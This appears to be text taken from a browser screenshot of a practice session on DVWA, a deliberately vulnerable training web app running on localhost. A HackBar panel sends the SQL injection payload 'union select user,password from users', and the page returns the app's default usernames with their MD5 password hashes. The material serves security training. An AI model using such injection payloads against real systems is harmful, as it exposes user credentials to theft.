 来自 Safari
INT
SQL XSS Encryption Encoding Other
Load URL
http://localhost:8888/dvwa/vulnerabilities/sqli/#
Split URL
Execute
Enable Post data Enable Referrer
Post data
id=2 union select user,password from users &Submit=Submit
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
User ID: 1 Submit
ID: 2 union select user,password from users
First name: Gordon
Surname: Brown
ID: 2 union select user,password from users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 2 union select user,password from users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 2 union select user,password from users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 2 union select user,password from users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 2 union select user,password from users
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information